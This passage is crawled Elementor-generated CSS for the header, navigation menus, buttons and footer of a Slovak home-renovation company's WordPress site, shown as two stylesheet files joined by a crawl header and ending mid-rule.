.elementor-icon-box-content .elementor-icon-box-title{font-size:14px;line-height:24px;}.elementor-3714 .elementor-element.elementor-element-ed2192b .elementor-icon-box-subtitle{margin-bottom:0px;}.elementor-3714 .elementor-element.elementor-element-6b80f86{width:auto;max-width:auto;align-self:center;}.elementor-3714 .elementor-element.elementor-element-6b80f86 > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-3714 .elementor-element.elementor-element-6b80f86:not(:hover) i{color:#ffffff;}.elementor-3714 .elementor-element.elementor-element-6b80f86:not(:hover) .elementor-phone-title{color:#ffffff;}.elementor-3714 .elementor-element.elementor-element-6b80f86:not(:hover) .elementor-phone-subtitle{color:#ffffff;}.elementor-3714 .elementor-element.elementor-element-31cc792 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3714 .elementor-element.elementor-element-5857ec6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3714 .elementor-element.elementor-element-d008637 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3714 .elementor-element.elementor-element-d008637:not(.elementor-motion-effects-element-type-background), .elementor-3714 .elementor-element.elementor-element-d008637 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ff8f26;}.elementor-3714 .elementor-element.elementor-element-d008637 > .elementor-container{min-height:59px;}.elementor-3714 .elementor-element.elementor-element-d008637{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-59px;}.elementor-3714 .elementor-element.elementor-element-d008637 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3714 .elementor-element.elementor-element-7637b92 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3714 .elementor-element.elementor-element-4001010 .elementor-spacer-inner{height:59px;}.elementor-3714 .elementor-element.elementor-element-4001010{transform:rotate(0deg);}.elementor-3714 .elementor-element.elementor-element-839f9a9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3714 .elementor-element.elementor-element-839f9a9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3714 .elementor-element.elementor-element-839f9a9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3714 .elementor-element.elementor-element-17c6c30 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}#nav-popup-{{ID}} .elementor-nav-menu--popup, #nav-popup-{{ID}} .elementor-nav-menu--popup > ul > li > a,.elementor-widget-opal-nav-menu .elementor-nav-menu--main{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3714 .elementor-element.elementor-element-270fa96 > .elementor-widget-container{margin:0px 0px 0px 35px;}.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu .sub-arrow{font-size:12px;}#nav-popup-270fa96 .elementor-nav-menu--popup, #nav-popup-270fa96 .elementor-nav-menu--popup > ul > li > a,.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--main{font-size:16px;}.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--main .elementor-item:not(:hover){color:#ffffff;}#nav-popup-270fa96 .elementor-nav-menu--popup .elementor-item(:hover){color:#ffffff;}.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--main .elementor-item:focus{color:#000000;}#nav-popup-270fa96 .elementor-nav-menu--popup .elementor-item:hover,
					#nav-popup-270fa96 .elementor-nav-menu--popup .elementor-item:focus{color:#000000;}.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:18px;padding-bottom:18px;}#nav-popup-270fa96 .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:18px;padding-bottom:18px;}body:not(.rtl) .elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:35px;}body.rtl .elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:35px;}.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--dropdown:not(.mega-menu) a:not(:hover), .elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-menu-toggle:not(:hover){color:#afb5bb;}#nav-popup-270fa96 .elementor-nav-menu--dropdown:not(.mega-menu) a:not(:hover){color:#afb5bb;}.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--dropdown:not(.mega-menu), #nav-popup-270fa96 .elementor-nav-menu--dropdown{background-color:#2a2c38;}.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--dropdown:not(.mega-menu) .has-submenu{background-color:rgba(0,0,0,0.25);}.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--dropdown:not(.mega-menu) a:hover, .elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--dropdown:not(.mega-menu) a.highlighted{background-color:rgba(0,0,0,0.25);}#nav-popup-270fa96 .elementor-nav-menu--dropdown a:hover, #nav-popup-270fa96 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0.25);}.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--layout-horizontal.elementor-nav-menu--main .elementor-nav-menu a.elementor-sub-item.elementor-item-active{background-color:rgba(0,0,0,0.25);}.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--layout-horizontal .elementor-nav-menu li.menu-item-has-children:hover:before,
                    .elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--layout-horizontal .elementor-nav-menu li.has-mega-menu:hover:before{opacity:1;}.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--layout-horizontal .elementor-nav-menu li.menu-item-has-children:before,
                    .elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--layout-horizontal .elementor-nav-menu li.has-mega-menu:before{border-bottom-color:#2a2c38;}.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--dropdown:not(.mega-menu) a{padding-left:40px;padding-right:40px;padding-top:8px;padding-bottom:8px;}#nav-popup-270fa96 .elementor-nav-menu--dropdown:not(.mega-menu) a{padding-left:40px;padding-right:40px;padding-top:8px;padding-bottom:8px;}.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--dropdown:not(.mega-menu) li:not(:last-child) a{margin-bottom:0px;}#nav-popup-270fa96 .elementor-nav-menu--dropdown li:not(:last-child) a{margin-bottom:0px;}.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:7px !important;}#nav-popup-270fa96 .elementor-nav-menu--popup > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, #nav-popup-270fa96 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:7px !important;}.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--dropdown:not(.mega-menu){padding:25px 0px 25px 0px;}#nav-popup-270fa96 .sub-menu.elementor-nav-menu--dropdown{padding:25px 0px 25px 0px;}.contactform-content .wpcf7 .wpcf7-form input:not([type="submit"]):focus, .contactform-content .wpcf7-form textarea:focus{border-color:var( --e-global-color-primary );}.elementor-3714 .elementor-element.elementor-element-d2a4332 > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-3714 .elementor-element.elementor-element-d2a4332 a.elementor-button, .elementor-3714 .elementor-element.elementor-element-d2a4332 .elementor-button{background-color:var( --e-global-color-primary );}.elementor-3714 .elementor-element.elementor-element-d2a4332 a.elementor-button.button-sweep:before, .elementor-3714 .elementor-element.elementor-element-d2a4332 .elementor-button.button-sweep:before{background-color:var( --e-global-color-primary );}.elementor-3714 .elementor-element.elementor-element-d2a4332 a.elementor-button:hover, .elementor-3714 .elementor-element.elementor-element-d2a4332 .elementor-button:hover{background-color:#e27018;}.elementor-3714 .elementor-element.elementor-element-d2a4332 a.elementor-button.button-sweep:hover:before, .elementor-3714 .elementor-element.elementor-element-d2a4332 .elementor-button.button-sweep:hover:before{background-color:#e27018;}.elementor-3714 .elementor-element.elementor-element-d2a4332 .elementor-button{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-3714 .elementor-element.elementor-element-d2a4332 .elementor-button .elementor-button-icon i{font-size:14px;}.elementor-3714 .elementor-element.elementor-element-d2a4332 .elementor-button .elementor-align-icon-right{margin-left:7px;}.elementor-3714 .elementor-element.elementor-element-d2a4332 .elementor-button .elementor-align-icon-left{margin-right:7px;}.elementor-3714 .elementor-element.elementor-element-d2a4332 a.elementor-button .elementor-button-icon, .elementor-3714 .elementor-element.elementor-element-d2a4332 .elementor-button .elementor-button-icon{color:var( --e-global-color-primary );}.elementor-3714 .elementor-element.elementor-element-7634cdd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3714 .elementor-element.elementor-element-7634cdd{padding:20px 15px 20px 15px;}.elementor-3714 .elementor-element.elementor-element-ececfd3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3714 .elementor-element.elementor-element-a33bd4a{text-align:left;}.elementor-3714 .elementor-element.elementor-element-5efc8eb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-menu-toggle{background-color:rgba(0,0,0,0);padding:0px 0px 0px 0px;}.elementor-3714 .elementor-element.elementor-element-7042781 > .elementor-widget-container{margin:0px 0px 0px 35px;}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu .sub-arrow{font-size:12px;}#nav-popup-7042781 .elementor-nav-menu--popup, #nav-popup-7042781 .elementor-nav-menu--popup > ul > li > a,.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--main{font-size:16px;}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--main .elementor-item:not(:hover){color:#ffffff;}#nav-popup-7042781 .elementor-nav-menu--popup .elementor-item(:hover){color:#ffffff;}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--main .elementor-item:focus{color:#000000;}#nav-popup-7042781 .elementor-nav-menu--popup .elementor-item:hover,
					#nav-popup-7042781 .elementor-nav-menu--popup .elementor-item:focus{color:#000000;}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:18px;padding-bottom:18px;}#nav-popup-7042781 .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:18px;padding-bottom:18px;}body:not(.rtl) .elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:35px;}body.rtl .elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:35px;}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--dropdown:not(.mega-menu) a:not(:hover), .elementor-3714 .elementor-element.elementor-element-7042781 .elementor-menu-toggle:not(:hover){color:#afb5bb;}#nav-popup-7042781 .elementor-nav-menu--dropdown:not(.mega-menu) a:not(:hover){color:#afb5bb;}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--dropdown:not(.mega-menu), #nav-popup-7042781 .elementor-nav-menu--dropdown{background-color:#2a2c38;}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--dropdown:not(.mega-menu) .has-submenu{background-color:rgba(0,0,0,0.25);}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--dropdown:not(.mega-menu) a:hover, .elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--dropdown:not(.mega-menu) a.highlighted{background-color:rgba(0,0,0,0.25);}#nav-popup-7042781 .elementor-nav-menu--dropdown a:hover, #nav-popup-7042781 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0.25);}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--layout-horizontal.elementor-nav-menu--main .elementor-nav-menu a.elementor-sub-item.elementor-item-active{background-color:rgba(0,0,0,0.25);}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--layout-horizontal .elementor-nav-menu li.menu-item-has-children:hover:before,
                    .elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--layout-horizontal .elementor-nav-menu li.has-mega-menu:hover:before{opacity:1;}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--layout-horizontal .elementor-nav-menu li.menu-item-has-children:before,
                    .elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--layout-horizontal .elementor-nav-menu li.has-mega-menu:before{border-bottom-color:#2a2c38;}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--dropdown:not(.mega-menu) a{padding-left:40px;padding-right:40px;padding-top:8px;padding-bottom:8px;}#nav-popup-7042781 .elementor-nav-menu--dropdown:not(.mega-menu) a{padding-left:40px;padding-right:40px;padding-top:8px;padding-bottom:8px;}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--dropdown:not(.mega-menu) li:not(:last-child) a{margin-bottom:0px;}#nav-popup-7042781 .elementor-nav-menu--dropdown li:not(:last-child) a{margin-bottom:0px;}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:7px !important;}#nav-popup-7042781 .elementor-nav-menu--popup > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, #nav-popup-7042781 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:7px !important;}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--dropdown:not(.mega-menu){padding:25px 0px 25px 0px;}#nav-popup-7042781 .sub-menu.elementor-nav-menu--dropdown{padding:25px 0px 25px 0px;}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-menu-toggle .eicon{color:#ffffff;}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-menu-toggle .menu-toggle-title{margin-left:0px;}@media(min-width:768px){.elementor-3714 .elementor-element.elementor-element-17c6c30{width:78.76%;}.elementor-3714 .elementor-element.elementor-element-60370ea{width:21.24%;}.elementor-3714 .elementor-element.elementor-element-ececfd3{width:20%;}.elementor-3714 .elementor-element.elementor-element-5efc8eb{width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3714 .elementor-element.elementor-element-5bc40c2{width:100%;}.elementor-3714 .elementor-element.elementor-element-0f8e679{width:100%;}.elementor-3714 .elementor-element.elementor-element-7637b92{width:70%;}.elementor-3714 .elementor-element.elementor-element-17c6c30{width:70%;}.elementor-3714 .elementor-element.elementor-element-60370ea{width:30%;}.elementor-3714 .elementor-element.elementor-element-ececfd3{width:100%;}.elementor-3714 .elementor-element.elementor-element-5efc8eb{width:100%;}}@media(max-width:1024px){.elementor-3714 .elementor-element.elementor-element-372d0d9{padding:20px 0px 20px 0px;}.elementor-3714 .elementor-element.elementor-element-a38c8f9{text-align:center;}.elementor-3714 .elementor-element.elementor-element-6b80f86 i{margin:0px 0px 0px 0px;}.elementor-3714 .elementor-element.elementor-element-d008637{padding:15px 30px 15px 30px;}.elementor-3714 .elementor-element.elementor-element-839f9a9{padding:15px 30px 15px 30px;}.elementor-3714 .elementor-element.elementor-element-270fa96 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--main .elementor-item{padding-top:8px;padding-bottom:8px;}#nav-popup-270fa96 .elementor-nav-menu--popup .elementor-item{padding-top:8px;padding-bottom:8px;}body:not(.rtl) .elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:20px;}body.rtl .elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:20px;}.elementor-3714 .elementor-element.elementor-element-270fa96 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-3714 .elementor-element.elementor-element-d2a4332 a.elementor-button, .elementor-3714 .elementor-element.elementor-element-d2a4332 .elementor-button{padding:18px 25px 18px 25px;}.elementor-3714 .elementor-element.elementor-element-a33bd4a > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-3714 .elementor-element.elementor-element-a33bd4a{text-align:center;}.elementor-3714 .elementor-element.elementor-element-7042781 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--main .elementor-item{padding-top:8px;padding-bottom:8px;}#nav-popup-7042781 .elementor-nav-menu--popup .elementor-item{padding-top:8px;padding-bottom:8px;}body:not(.rtl) .elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:20px;}body.rtl .elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:20px;}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}}@media(max-width:767px){.elementor-3714 .elementor-element.elementor-element-ed2192b .elementor-icon-box-icon{margin-bottom:10px;}.elementor-3714 .elementor-element.elementor-element-ececfd3{width:70%;}.elementor-3714 .elementor-element.elementor-element-a33bd4a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3714 .elementor-element.elementor-element-a33bd4a{text-align:left;}.elementor-3714 .elementor-element.elementor-element-5efc8eb{width:30%;}.elementor-3714 .elementor-element.elementor-element-7042781 .elementor-menu-toggle .eicon{font-size:25px;}}

--- FILE ---
content_type: text/css
request_url: http://rekonstrukcie-domy-byty.sk/wp-content/uploads/elementor/css/post-1333.css?ver=1740078887
body_size: 15541
content:
.elementor-1333 .elementor-element.elementor-element-98444c8:not(.elementor-motion-effects-element-type-background), .elementor-1333 .elementor-element.elementor-element-98444c8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2a2c38;}.elementor-1333 .elementor-element.elementor-element-98444c8 .vertical-lines .line-wrap{border-color:rgba(255,255,255,0.1);}.elementor-1333 .elementor-element.elementor-element-98444c8 .vertical-lines .line-item{background-color:rgba(255,255,255,0.1);}.elementor-1333 .elementor-element.elementor-element-98444c8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 30px 60px 30px;}.elementor-1333 .elementor-element.elementor-element-98444c8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#nav-popup-{{ID}} .elementor-nav-menu--popup, #nav-popup-{{ID}} .elementor-nav-menu--popup > ul > li > a,.elementor-widget-opal-nav-menu .elementor-nav-menu--main{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}#nav-popup-4e60c54 .elementor-nav-menu--popup, #nav-popup-4e60c54 .elementor-nav-menu--popup > ul > li > a,.elementor-1333 .elementor-element.elementor-element-4e60c54 .elementor-nav-menu--main{font-family:"Hind", Sans-serif;}.elementor-1333 .elementor-element.elementor-element-4e60c54 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}#nav-popup-4e60c54 .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}body:not(.rtl) .elementor-1333 .elementor-element.elementor-element-4e60c54 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:15px;}body.rtl .elementor-1333 .elementor-element.elementor-element-4e60c54 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:15px;}.elementor-1333 .elementor-element.elementor-element-4e60c54 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}#nav-popup-88252cf .elementor-nav-menu--popup, #nav-popup-88252cf .elementor-nav-menu--popup > ul > li > a,.elementor-1333 .elementor-element.elementor-element-88252cf .elementor-nav-menu--main{font-family:"Hind", Sans-serif;}.elementor-1333 .elementor-element.elementor-element-88252cf .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}#nav-popup-88252cf .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}body:not(.rtl) .elementor-1333 .elementor-element.elementor-element-88252cf .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:15px;}body.rtl .elementor-1333 .elementor-element.elementor-element-88252cf .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:15px;}.elementor-1333 .elementor-element.elementor-element-88252cf .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}#nav-popup-1fb0304 .elementor-nav-menu--popup, #nav-popup-1fb0304 .elementor-nav-menu--popup > ul > li > a,.elementor-1333 .elementor-element.elementor-element-1fb0304 .elementor-nav-menu--main{font-family:"Hind", Sans-serif;}.elementor-1333 .elementor-element.elementor-element-1fb0304 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}#nav-popup-1fb0304 .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}body:not(.rtl) .elementor-1333 .elementor-element.elementor-element-1fb0304 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:15px;}body.rtl .elementor-1333 .elementor-element.elementor-element-1fb0304 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:15px;}.elementor-1333 .elementor-element.elementor-element-1fb0304 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-1333 .elementor-element.elementor-element-f109d04:not(.elementor-motion-effects-element-type-background), .elementor-1333 .elementor-element.elementor-element-f109d04 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2a2c38;}.elementor-1333 .elementor-element.elementor-element-f109d04 .vertical-lines .line-wrap{border-color:rgba(255,255,255,0.1);}.elementor-1333 .elementor-element.elementor-element-f109d04 .vertical-lines .line-item{background-color:rgba(255,255,255,0.1);}.elementor-1333 .elementor-element.elementor-element-f109d04{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-1333 .elementor-element.elementor-element-f109d04 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1333 .elementor-element.elementor-element-50f585a > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.1);margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 0px 0px 0px;}.elementor-widget-opal-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1333 .elementor-element.elementor-element-7390d45{text-align:left;}.elementor-1333 .elementor-element.elementor-element-e08087d:not(.elementor-motion-effects-element-type-background), .elementor-1333 .elementor-element.elementor-element-e08087d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2a2c38;}.elementor-1333 .elementor-element.elementor-element-e08087d .vertical-lines .line-wrap{border-color:rgba(255,255,255,0.1);}.elementor-1333 .elementor-element.elementor-element-e08087d .vertical-lines .line-item{background-color:rgba(255,255,255,0.1);}.elementor-1333 .elementor-element.elementor-element-e08087d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 30px 50px 30px;}.elementor-1333 .elementor-element.elementor-element-e08087d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1333 .elementor-element.elementor-element-4cddf8a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor .elementor-text-editor a:hover{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1333 .elementor-element.elementor-element-a10a211{font-size:18px;}.contactform-content .wpcf7 .wpcf7-form input:not([type="submit"]):focus, .contactform-content .wpcf7-form textarea:focus{border-color:var( --e-global-color-primary );}.elementor-1333 .elementor-element.elementor-element-c49d009 a.elementor-button, .elementor-1333 .elementor-element.elementor-element-c49d009 .elementor-button{font-size:16px;padding:0px 0px 0px 0px;}.elementor-1333 .elementor-element.elementor-element-2be976b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1333 .elementor-element.elementor-element-e00a4c3{font-size:18px;}.elementor-1333 .elementor-element.elementor-element-062f988{color:#ffffff;font-size:18px;}.elementor-1333 .elementor-element.elementor-element-2646d48 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1333 .elementor-element.elementor-element-28000b7{font-size:18px;}.elementor-1333 .elementor-element.elementor-element-967cd58{color:#ffffff;font-size:18px;}.elementor-1333 .elementor-element.elementor-element-967cd58 .elementor-text-editor a{color:#ffffff;}.elementor-1333 .elementor-element.elementor-element-28414c4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1333 .elementor-element.elementor-element-122857a{font-size:18px;}.elementor-1333 .elementor-element.elementor-element-9c63373{color:#ffffff;font-size:18px;}.elementor-1333 .elementor-element.elementor-element-9c63373 .elementor-text-editor a{color:#ffffff;}.elementor-1333 .elementor-element.elementor-element-58d99c2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1333 .elementor-element.elementor-element-fb5ef2d{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-1333 .elementor-element.elementor-element-fb5ef2d .elementor-widget-container{text-align:right;}.elementor-1333 .elementor-element.elementor-element-fb5ef2d .elementor-social-icon{background-color:#32343e;--icon-padding:0.7em;}.elementor-1333 .elementor-element.elementor-element-fb5ef2d .elementor-social-icon i{color:#ffffff;}.elementor-1333 .elementor-element.elementor-element-fb5ef2d .elementor-social-icon svg{fill:#ffffff;}.elementor-1333 .elementor-element.elementor-element-fb5ef2d .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-1333 .elementor-element.elementor-element-fb5ef2d .elementor-social-icon:hover{background-color:#ff8f26;}.elementor-1333 .elementor-element.elementor-element-fb5ef2d .elementor-social-icon:hover i{color:#ffffff;}.elementor-1333 .elementor-element.elementor-element-fb5ef2d .elementor-social-icon:hover svg{fill:#ffffff;}.elementor-1333 .elementor-element.elementor-element-2a4edfd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1333 